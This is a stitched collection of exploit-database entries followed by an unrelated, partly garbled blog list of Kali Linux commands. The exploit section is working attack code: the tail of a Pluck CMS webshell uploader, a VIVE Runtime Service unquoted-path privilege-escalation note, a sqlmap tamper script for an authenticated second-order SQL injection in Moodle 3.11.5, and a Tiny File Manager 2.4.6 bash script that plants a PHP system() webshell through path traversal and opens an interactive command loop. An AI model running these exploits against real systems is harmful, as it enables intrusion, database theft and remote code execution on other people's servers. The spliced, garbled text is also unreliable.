if 'error' in auth.text:
print('Password incorrect, please try again:')
exit()
else:
print('Authentification was succesfull, uploading webshell')
print('')
'''
Upload Webshell:
'''
# Construct Header:
header1 = {
'Host': target_ip,
'Cache-Control': 'max-age=0',
'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="90"',
'sec-ch-ua-mobile': '?0',
'Origin': 'http://' + target_ip,
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundaryH7Ak5WhirAIQ8o1L',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Sec-Fetch-Site': 'same-origin',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Sec-Fetch-Dest': 'document',
'Referer': 'http://' + target_ip + ':' + target_port + pluckcmspath + '/admin.php?action=themeinstall',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-US,en;q=0.9',
'Cookie': cookie,
'Connection': 'close',
}
# loading Webshell payload:
path = 'shell.tar'
fp = open(path,'rb')
data= fp.read()
# Uploading Webshell:
link_upload = 'http://' + target_ip + ':' + target_port + pluckcmspath + '/admin.php?action=themeinstall'
upload = requests.post(link_upload, headers=header1, data=data)
'''
Finish:
'''
print('Uploaded Webshell to: http://' + target_ip + ':' + target_port + pluckcmspath + '/data/themes/shell/shell.php')
print('')
# Exploit Title: VIVE Runtime Service - 'ViveAgentService' Unquoted Service Path
# Date: 11/03/2022
# Exploit Author: Faisal Alasmari
# Vendor Homepage: https://www.vive.com/
# Software Link: https://developer.vive.com/resources/downloads/
# Version: 1.0.0.4
# Tested: Windows 10 x64
C:\Users\User>sc qc "VIVE Runtime Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VIVE Runtime Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\VIVE\Updater\App\ViveRuntimeService\ViveAgentService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : VIVE Runtime Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.
# Exploit Title: Moodle 3.11.5 - SQLi (Authenticated)
# Date: 2/3/2022
# Exploit Author: Chris Anastasio (@mufinnnnnnn)
# Vendor Homepage: https://moodle.com/
# Software Link: https://github.com/moodle/moodle/archive/refs/tags/v3.11.5.zip
# Write Up: https://muffsec.com/blog/moodle-2nd-order-sqli/
# Tested on: Moodle 3.11.5+
#!/usr/bin/env python
"""
thanks to:
-
https://pentest.blog/exploiting-second-order-sqli-flaws-by-using-burp-custom-sqlmap-tamper/
-
https://book.hacktricks.xyz/pentesting-web/sql-injection/sqlmap/second-order-injection-sqlmap
- Miroslav Stampar for maintaining this incredible tool
greetz to:
- @steventseeley
- @fabiusartrel
- @mpeg4codec
- @0x90shell
- @jkbenaim
- jmp
"""
import sys
import requests
import re
from pprint import pprint
from collections import OrderedDict
from lib.core.enums import PRIORITY
from lib.core.data import conf
from lib.core.data import kb
from random import sample
__priority__ = PRIORITY.NORMAL
requests.packages.urllib3.disable_warnings()
"""
Moodle 2.7dev (Build: 20131129) to 3.11.5+ 2nd Order SQLi Exploit by
muffin (@mufinnnnnnn)
How to use:
1. Define the variables at the top of the tamper() function, example:
username = "teacher's-username"
password = "teacher's-password"
app_root = "http://127.0.0.1/moodle"
course_id = 3
NOTE: the course_id should be a course that your teacher can
create badges on
2. Create a file called `req.txt` that looks like the following. Be
sure to update the `Host:` field...
POST
/moodle/badges/criteria_settings.php?badgeid=badge-id-replace-me&add=1&type=6
HTTP/1.1
Host: <your-target-here>
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Connection: close
sesskey=sess-key-replace-me&_qf__edit_criteria_form=1&mform_isexpanded_id_first_header=1&mform_isexpanded_id_aggregation=0&mform_isexpanded_id_description_header=0&field_firstname=0&field_lastname=0&field_lastname=*&field_email=0&field_address=0&field_phone1=0&field_phone2=0&field_department=0&field_institution=0&field_description=0&field_picture=0&field_city=0&field_country=0&agg=2&description%5Btext%5D=&description%5Bformat%5D=1&submitbutton=Save
3. Create a file called `req2.txt` that looks like the following.
Again, be sure to update the `Host:` field...
POST /moodle/badges/action.php HTTP/1.1
Host: <your-target-here>
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Connection: close
id=badge-id-replace-me&activate=1&sesskey=sess-key-replace-me&confirm=1&return=%2Fbadges%2Fcriteria.php%3Fid%3Dbadge_id-replace-me
4. Run the following sqlmap command, make sure the tamper argument
is pointing at this file:
sqlmap -r req.txt --second-req req2.txt
--tamper=./moodle-tamper.py --dbms=mysql --level=5 --prefix='id = 1'
--drop-set-cookie --answer="login/index.php'. Do you want to
follow?=n,Do you want to process it=y" --test-filter='MySQL >= 5.0.12
AND time-based blind (query SLEEP)' --current-user --batch --flush
NOTES:
- for some reason after the first run sqlmap complains that
it cannot fingerprint
the db and will refuse to try enumerating anthing else,
this
is why there is a flush at the end. I'm sure it can be
fixed...
- you can do error based with this command (if errors are
enabled...not likely):
sqlmap -r req.txt --second-req req2.txt
--tamper=./moodle-tamper.py --dbms=mysql --level=5 --prefix='id = 1'
--level=5 --drop-set-cookie --answer="login/index.php'. Do you want to
follow?=n,Do you want to process it=y" --batch --current-user
--fresh-queries --flush --test-filter='MySQL >= 5.6 AND error-based -
WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
How it works (briefly):
- In order to get our sql query into the database it's necessary to
create a
badge and add some criteria. It is when adding the critera that
the
sql-to-be-executed-2nd-order is inserted into the database.
Finally, when the badge is enabled the injected sql is executed.
- This tamper script does the following:
- log in to the app
- update cookie/sesskey for both the 1st and 2nd requests
- make all the requests necessary to create the badge, right up
until adding the critera
- sqlmap itself adds the criteria with whatever payload it's testing
- sqlmap makes the 2nd call to enable the badge (runs the injected sql)
- next time around the tamper script will delete the badge that it last
created to prevent have 10000s of badges for the course
Analysis of the bug:
- see http://muffsec.com/blog/moodle-2nd-order-sqli/
Why?:
1. It's an interesting bug, 2nd order sqli is more rare (or maybe
just harder to find?)
2. It's an interesting use of sqlmap. There are some articles
talking about using it for 2nd order sqli
but the use cases outlined are relatively straightforward.
There's a few hacky things being done
with sqlmap in this script which others might want to do some
day i.e.
- using the tamper script to authenticate to the app
- updating the Cookie in sqlmap's httpHeader structure
- updating the CSRF token (sesskey) in the body of both the
1st and 2nd request
3. I wanted to practice programming/thought it would be fun. Also I
didn't want to reinvent the
wheel with a standalone exploit when sqlmap is just so darn
good at what it does.
Thoughts:
- The exploit is not optimized, halfway through writing I realized
there is a badge
duplication feature which would cut the number of requests
generated down significantly.
There's probably many other ways it could be improved as well
- I didn't do much testing...it works on my system...
- I would be surprised if anyone ever put a `Teacher` level sqli to
practical use
- As a bonus, this bug is also usable as a stored xss
- Would be cool if moodle's bug bounty paid more than kudos
"""
def get_user_session(username, password, app_root):
"""
- logs in to moodle
- returns session object, cookie, and sesskey
"""
s = requests.Session()
login_page = "{app_root}/login/index.php".format(app_root=app_root)
# make first GET request to get cookie and logintoken
r = s.get(login_page, verify=False)
try:
token = re.findall('logintoken" value="(.*?)"', r.text)[0]
except Exception as e:
print("[-] did not find logintoken, is the target correct?")
print(e)
sys.exit(1)
payload = {'username': username, 'password': password, 'anchor':
'', 'logintoken': token}
# make second request to actually log in
# also let's us get the sesskey
r = s.post(login_page, data=payload, allow_redirects=False,
verify=False)
# third request for session test which activates the session
cookie = r.cookies.get_dict()
r = s.get(r.headers['Location'], verify=False)
sesskey = re.findall('sesskey":"(.*?)"', r.text)[0]
if (len(cookie) == 0):
sys.exit("[-] Could not establish session! Are credz correct?")
print("[+] Cookie: {} for user \"{}\"".format(cookie, username))
print("[+] sesskey: {} for user \"{}\"".format(sesskey, username))
return s, cookie, sesskey
def new_badge1(s, sesskey, app_root, course_id):
"""
- this is the first request that gets generated when "add a new badge"
is clicked.
- it returns the `client_id`, `itemid`, and `ctx_id` which are
needed on subsequent requests
- returns -1 on failure
"""
target_url = "{app_root}/badges/newbadge.php".format(app_root=app_root)
# badge type is 2 which is a course badge (rather than a site badge)
payload = {'type': 2, 'id': course_id, 'sesskey': sesskey}
r = s.post(target_url, data=payload, allow_redirects=False,
verify=False)
try:
client_id = re.findall('"client_id":"(.*?)"', r.text)[0]
except Exception as e:
print("[-] failed to grab client_id in new_badge1()")
print(e)
return -1
try:
itemid = re.findall('"itemid":(.*?),"', r.text)[0]
except Exception as e:
print("[-] failed to grab itemid in new_badge1()")
print(e)
return -1
try:
ctx_id = re.findall('&ctx_id=(.*?)&', r.text)[0]
except Exception as e:
print("[-] failed to grab ctx_id in new_badge1()")
print(e)
return -1
return client_id, itemid, ctx_id
def image_signin(s, sesskey, app_root, client_id, itemid, ctx_id):
"""
- sadly, in order to create a badge we have to associate an image
- this request adds an image which is a moodle logo from wikimedia
- returns sourcekey on success
- return -1 on failure
"""
target_url =
"{app_root}/repository/repository_ajax.php?action=signin".format(app_root=app_root)
# repo id 6 is for when we are downloading an image
payload = {'file':
'https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/Moodle-logo.svg/512px-Moodle-logo.svg.png',
'repo_id': '6', 'p': '', 'page': '', 'env': 'filepicker',
'accepted_types[]': '.gif', 'accepted_types[]': '.jpe',
'accepted_types[]': '.jpeg', 'accepted_types[]': '.jpg',
'accepted_types[]': '.png', 'sesskey': sesskey,
'client_id': client_id, 'itemid': itemid, 'maxbytes': '262144',
'areamaxbytes': '-1', 'ctx_id': ctx_id}
r = s.post(target_url, data=payload, allow_redirects=False,
verify=False)
try:
sourcekey = re.findall('"sourcekey":"(.*?)","', r.text)[0]
except Exception as e:
print("[-] failed to grab sourcekey in image_signin()")
print(e)
return -1
return sourcekey
def image_download(s, sesskey, app_root, client_id, itemid, ctx_id,
sourcekey):
"""
- continues the image flow started in image_signin(), here the
actual download happens
- returns image_id on success
- return -1 on failure
"""
target_url =
"{app_root}/repository/repository_ajax.php?action=download".format(app_root=app_root)
# repo id 6 is for when we are downloading from an image from a URL
payload = {'repo_id': '6', 'p': '', 'page': '', 'env':
'filepicker', 'accepted_types[]': '.gif', 'accepted_types[]': '.jpe',
'accepted_types[]': '.jpeg', 'accepted_types[]': '.jpg',
'accepted_types[]': '.png', 'sesskey': sesskey,
'client_id': client_id, 'itemid': itemid, 'maxbytes': '262144',
'areamaxbytes': '-1', 'ctx_id': ctx_id,
'title': '512px-Moodle-logo.svg.png',
'source':
'https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/Moodle-logo.svg/512px-Moodle-logo.svg.png',
'savepath': '/', 'sourcekey': sourcekey, 'license': 'unknown',
'author': 'moodle-hax'}
r = s.post(target_url, data=payload, allow_redirects=False,
verify=False)
try:
image_id = re.findall(',"id":(.*?),"file', r.text)[0]
except Exception as e:
print("[-] failed to grab image_id in image_download()")
print(e)
return -1
return image_id
def new_badge2(s, sesskey, app_root, course_id, image_id,
name="sqlmap-badge", description="sqlmap-description"):
"""
- finally we are actually creating the badge
"""
target_url = "{app_root}/badges/newbadge.php".format(app_root=app_root)
# badge type is 2 which is a course badge (rather than a site badge)
payload = {'type': '2', 'id': course_id, 'action': 'new',
'sesskey': sesskey,
'_qf__core_badges_form_badge': '1',
'mform_isexpanded_id_badgedetails': '1',
'mform_isexpanded_id_issuancedetails': '1', 'name': name,
'version': '',
'language': 'en', 'description': description, 'image': image_id,
'imageauthorname': '', 'imageauthoremail': '',
'imageauthorurl': '',
'imagecaption': '', 'expiry': '0', 'submitbutton': 'Create+badge'}
r = s.post(target_url, data=payload, allow_redirects=False,
verify=False)
try:
badge_id = re.findall('badges/criteria.php\?id=(.*?)"', r.text)[0]
except Exception as e:
#print("[-] failed to grab badge_id in new_badge2()")
#print(e)
return -1
return badge_id
def delete_badge(s, sesskey, app_root, course_id, badge_id):
"""
- delete the badge
"""
target_url = "{app_root}/badges/index.php".format(app_root=app_root)
# badge type is 2 which is a course badge (rather than a site badge)
payload = {'sort': 'name', 'dir': 'ASC', 'page': '0', 'type': '2',
'id': course_id, 'delete': badge_id, 'confirm': '1',
'sesskey': sesskey}
# TODO: add validation logic
r = s.post(target_url, data=payload, allow_redirects=False,
verify=False)
def tamper(payload, **kwargs):
username = "teacher"
password = "password"
app_root = "http://127.0.0.1/moodle"
course_id = 3
# check if cookie is set
# cookie should not be set in the request file or this script will fail
#
https://stackoverflow.com/questions/946860/using-pythons-list-index-method-on-a-list-of-tuples-or-objects
try:
cookie_index = [x[0] for x in conf.httpHeaders].index('Cookie')
except ValueError:
# if no cookie is found we run the session initialization routine
s, cookie, sesskey = get_user_session(username, password, app_root)
# this updates the sqlmap cookie
conf.httpHeaders.append(('Cookie',
'MoodleSession={}'.format(cookie['MoodleSession'])))
# here we're making our own global variable to hold the sesskey
and session object
conf.sesskey = sesskey
conf.s = s
# check if a badge_id is set, if so delete it before making the new one
try:
conf.badge_id is None
delete_badge(conf.s, conf.sesskey, app_root, course_id,
conf.badge_id)
except AttributeError:
# we should only hit this on the very first run
# we hit the AttributeError because conf.badge_id doesn't exist yet
pass
#
## do all the badge creation flow up the point of adding the criteria
#
client_id, itemid, ctx_id = new_badge1(conf.s, conf.sesskey,
app_root, course_id)
sourcekey = image_signin(conf.s, conf.sesskey, app_root, client_id,
itemid, ctx_id)
image_id = image_download(conf.s, conf.sesskey, app_root,
client_id, itemid, ctx_id, sourcekey)
# we need to store the badge_id globally
conf.badge_id = new_badge2(conf.s, conf.sesskey, app_root,
course_id, image_id)
# - if badge creation failed try deleting the last known badgeid
# - it's most likely failing because a badge already exists with
the same name
# - yes, it's ugly
# - if you control+c and there is a badge with some BS criteria you
will
# only see an error on the badge management page and won't be
# able to delete it through moodle
# - if the trouble badgeid is known it can be deleted to resolve
the issue
if (conf.badge_id == -1):
with open("/tmp/last-known-badge-id", "r") as f:
conf.badge_id = f.read()
delete_badge(conf.s, conf.sesskey, app_root, course_id,
conf.badge_id)
conf.badge_id = new_badge2(conf.s, conf.sesskey, app_root,
course_id, image_id)
if (conf.badge_id == -1):
sys.exit("[-] ya done fucked up...")
with open("/tmp/last-known-badge-id", "w") as f:
f.write(conf.badge_id)
# - update the sesskey and badge_id in the body of the requests
# - it seems necessary to update both the conf.parameters and
conf.paramDict structures
post =
("sesskey={sesskey}&_qf__edit_criteria_form=1&mform_isexpanded_id_first_header=1&"
"mform_isexpanded_id_aggregation=0&mform_isexpanded_id_description_header=0&field_firstname=0&"
"field_lastname=0&field_lastname=*&field_email=0&field_address=0&field_phone1=0&field_phone2=0&"
"field_department=0&field_institution=0&field_description=0&field_picture=0&field_city=0&"
"field_country=0&agg=2&description[text]=&description[format]=1&submitbutton=Save".format(sesskey=conf.sesskey))
get = "badgeid={badge_id}&add=1&type=6".format(badge_id=conf.badge_id)
conf.parameters = {'(custom) POST': post,
'GET': get,
'Host': conf.parameters['Host'],
'Referer': conf.parameters['Referer'],
'User-Agent': conf.parameters['User-Agent']}
conf.paramDict = {'(custom) POST': OrderedDict([('#1*', post)]),
'GET': OrderedDict([('badgeid', conf.badge_id),
('add', '1'),
('type', '6')]),
'Host': {'Host': conf.parameters['Host']},
'Referer': {'Referer':
'{app_root}/badges/criteria_settings.php'.format(app_root=app_root)},
'User-Agent': {'User-Agent': 'Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 '
'(KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36'}}
# we need to update values for the second request too
secondReq_url = ("id={badge_id}&activate=1&sesskey={sesskey}&"
"confirm=1&return=/badges/criteria.php?id={badge_id}".format(badge_id=conf.badge_id,
sesskey=conf.sesskey))
kb['secondReq'] =
('{app_root}/badges/action.php'.format(app_root=app_root), 'POST',
secondReq_url, None,
(('Host', app_root.split('/')[2]),
('Content-Type', 'application/x-www-form-urlencoded'),
('Cookie',
'MoodleSession={}'.format(conf.s.cookies.get_dict()['MoodleSession'])),
# yes, ugly
('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36'
' (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36')))
return payload
# Exploit Title: Tiny File Manager 2.4.6 - Remote Code Execution (RCE)
# Date: 14/03/2022
# Exploit Author: FEBIN MON SAJI
# Software Link: https://github.com/prasathmani/tinyfilemanager
# Version: Tiny File Manager <= 2.4.6
# Tested on: Ubuntu 20.04
# CVE : CVE-2021-40964
# Reference: https://febin0x4e4a.wordpress.com/2022/01/23/tiny-file-manager-authenticated-rce/
#!/bin/bash
check(){
which curl
if [ $? = 0 ]
then
printf "[✔] Curl found! \n"
else
printf "[❌] Curl not found! \n"
exit
fi
which jq
if [ $? = 0 ]
then
printf "[✔] jq found! \n"
else
printf "[❌] jq not found! \n"
exit
fi
}
usage(){
printf "
TIny File Manager Authenticated RCE Exploit.
By FEBIN
$0 <URL> <Admin Username> <Password>
Example: $0 http://files.ubuntu.local/index.php admin \"admin@123\"
"
}
log-in(){
URL=$1
admin=$2
pass=$3
cookie=$(curl "$URL" -X POST -s -d "fm_usr=$admin&fm_pwd=$pass" -i | grep "Set-Cookie: " | sed s/"Set-Cookie: "//g | tr -d " " | tr ";" "\n" | head -1)
if [ $cookie ]
then
printf "\n[+] Login Success! Cookie: $cookie \n"
else
printf "\n[-] Logn Failed! \n"
fi
URL=${URL}
}
find_webroot(){
webroot=$(curl -X POST "$URL?p=&upload" -d "type=upload&uploadurl=http://vyvyuytcuytcuycuytuy/&ajax=true" -H "Cookie: $cookie" -s | jq | grep file | tr -d '"' | tr -d "," | tr -d " " | sed s/"file:"//g | tr "/" "\n" | head --lines=-1 | tr "\n" "/" )
if [ $webroot ]
then
printf "\n[*] Try to Leak Web root directory path \n\n"
printf "[+] Found WEBROOT directory for tinyfilemanager using full path disclosure bug : $webroot \n\n"
else
printf "[-] Can't find WEBROOT! Using default /var/www/html \n"
webroot="/var/www/html"
fi
}
upload(){
#webroot="/var/www/tiny/"
shell="shell$RANDOM.php"
echo "<?php system(\$_REQUEST['cmd']); ?>" > /tmp/$shell
curl $URL?p= -X POST -s -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" -b $cookie -F "p=" -F "fullpath=../../../../../../../..${webroot}/${shell}" -F "file=@/tmp/$shell" | grep "successful"
}
exploit(){
WEB_URL=$(printf "$URL" | tr "/" "\n" | head --lines=-1 | tr "\n" "/")
upload
if [ $? = 0 ]
then
printf "[+] File Upload Successful! \n"
else
printf "[-] File Upload Unsuccessful! Exiting! \n"
exit 1
fi
printf "[+] Checking for the shell \n"
curl ${WEB_URL}/${shell}?cmd=echo%20found -s | head -1 | grep "found" >/dev/null
if [ $? = 0 ]
then
printf "[+] Shell found ${WEB_URL}/$shell \n"
else
printf "[-] Shell not Found! It might be uploaded somewhere else in the server or got deleted. Exiting! \n"
exit 2
fi
printf "[+] Getting shell access! \n\n"
while true
do
printf "$> "
read cmd
curl ${WEB_URL}/$shell -s -X POST -d "cmd=${cmd}"
done
}
if [ $1 ] && [ $2 ] && [ $3 ]
then
check
log-in $1 $2 $3
find_webroot
exploit
else
usage
fi
There are thousands of Kali Linux commands. Kali Linux is a similar operating system to other Linux-based operating systems. So the basic Linux commands are similar to their commands. The biggest problem for new users to learn these commands is that they cannot remember clearly and not remember them systematically enough. This article will list the commonly used uses from A~Z. It is convenient for friends to learn. This article is long and recommended to bookmark it and read it! WeChat public account kali hacker notes 
System Commands in Kali Linux
Arch command
You can use the arch command to understand the computer architecture. Arch command prints such as "i386, i486, i586, alpha, arm, m68k, mips, sparc, x86_64, etc.".
Arp command
ARP stands for the address resolution protocol, which is used to find the address of a network neighbor of a given IPv4 address.
The arp command is used to display the arp table for your Kali Linux system. You can use this command on other Linux systems as well as on Windows operating systems.
Of course, we can use it to accomplish arp fraud
arping command
The arping command is similar to the ping command, but it works on the Ethernet layer. The arping command gives the results of the reachability and round trip time of the IP address in the local network.
arping -i eth0 192.168.123.1 
Aspell Command
Aspell is a spell checker command in Kali Linux, where you can provide file names or anything from standard input to check for spelling errors. Syntax: aspell check [options] file name
aspell -c bbskali.txt
awk command
The awk command is used to manipulate data and generate reports in scripting language. It allows users to use variables, numeric functions and functions, as well as logical operators. So you can use awk to make some utilities. AWK operations: (a) Scan the file progressively (b) Split each input line into fields (c) Comparison of input lines/fields with patterns (d) Perform operations on matching lines Programming structure: (a) Format output lines (b) Arithmetic and string operations (c) Conditional and loop syntax: awk option 'selection _criteria {action }' input file Output file
#Show current memory
echo `free |grep -w 'memory'|awk '{print $3}'` 
The
bg command
bg command is used to control shell jobs. Used to restore stopped or suspended processes and background processes that are stopped after restart.
Bzip2
Bzip2 is a basic utility for compressing and decompressing files
Compressed files:
bzip2 -z bbskali.txt unzip the file:
bzip2 -d 22.txt.bz2 
cal command
cal command is used to display the calendar 
The
cat command
cat command is used to view and edit the content in the file.
cat 'New File' #Create a new file or overwrite the data on the required file
cat "File Name" #View contents in the file
cat "File Name" #Add some data to the file
cksum command
The cksum command stands for checksum, which is used to calculate the CRC (cyclic redundancy check) and number of bytes for each input file and write it to standard output.
Clear command
The Clear command is used to clear the terminal screen when the terminal screen becomes full when multiple commands are run in the terminal. Shortcut keys: ctrl+k
The
cmp command
cmp command is used to compare two files byte byte. If the difference is found, it reports the byte and line number where the first difference was found.
If no difference is found, by default, cmp returns no output.
The basic syntax of cmp command
cmp file1.txt file2.txt 
comm command
You can use the comm command to compare two sorted files line by line. Basic syntax for using this command:
comm file1.txt file2.txt
cp command
The cp command is used to copy one or more files from one location to another.
If you copy the 22.txt file, root
cp 22.txt /root
crontab command
Timed task command, very powerful function. For details, please read the article in the blog, which I have written before.
crontab -e #Edit crontab
crontab -l #List the crontab job.
crontab -r #Delete crontab. The
cut command
cut command is used to cut a portion of the row from the specified file or pipeline data and print the result out.
Display the 1st and 3rd lines of the file
cut -f 1,3 22.txt
date command
date displays the current date 
The
df command
df command stands for Disk Free to report file system disk space usage.
diff command
The diff command is used to display the differences between two files.
diff3 command
The Diff3 command is used to display the differences between the three files.
dig command
Get all information about the DNS of this website.
dir command
The dir command is used to print a list of contents of a directory. Most Linux users use the ls command instead of the dir command.
echo command
The echo command is one of the most basic commands in Linux and is used to display messages on the screen. The parameters passed to echo are printed to standard output.
echo is usually used in shell scripts to display messages or output results of other commands.
echo hello bbskali.cn 
egrep command
The egrep command is used to search for lines matching text patterns in a file.
For example: In zi.txt, find out whether there are multiple values of bbskali.cn to use | connection
egrep 'bbskali.cn' zi.txt
ethtool command
If you want to use ethtool to display network usage statistics, please use the following command
ethtool -S eth0 
whoami command
View the current login
File-related commands
pwd command
Used to print working directories. It means "where are you?"
The
ls command
The ls command is used to view files and directories in directories.
cd command
Switch directory command
The
mkdir command
mkdir command is used to create directories. If you want to create a directory in the current directory, just use the mkdir directory name.
mv command
The mv command is used in Windows as a cut and paste mv file/folder name Target location {Target location=where you want to move}
The mv command is also used to rename files and folders mv old file names new file names
The
rm command:
rm command is used to delete files and folders. In other words, this command is used to delete files and folders.
Kali Linux-based commands
uname command
"uname" stands for (Unix Name), displaying detailed information about the machine name, operating system, and kernel.
uptime
Used to check how long your system has been running. System uptime, this command can also be used for evidence collection.
uptime
14:30:34 up 4:52, 1 user, load average: 0.00, 0.03, 0.00
sort command
The lines of the text file can be sorted in ascending order. Use the -r option to sort in descending order.
$sort filename.txt #Ascending order
$sort -r File name.txt #Downward order
free command
Display current memory information
free -m 
history command
history command is used to view the most recently run commands
Advanced Kali Linux System Commands
The find command is used to search for files in Linux
Find is a command line utility that allows you to search for files and directories in a directory hierarchy based on user-designated expressions and apply user-specified actions to each matching file.
For example: find all 22.txt files
find -name 22.txt 
apt-get command
apt-get is a package manager for installing, deleting, cleaning, and updating packages.
The
dpkg command
dpkg command is used to install deb files in Kali Linux. You can also use the dpkg command to delete the package. Kali Linux is a Debian-based operating system, so you can install .deb files.
Format: dpkg -i package name
The
du command
du command is used to display the amount of disk space used by files and directories.
adduser command
adduser Add user, that is, add users in Linux.
passwd command
passwd command to modify password
If you modify the root password
passwd root
usermod command
The usermod command is used to modify users in the group.
lsb_release command
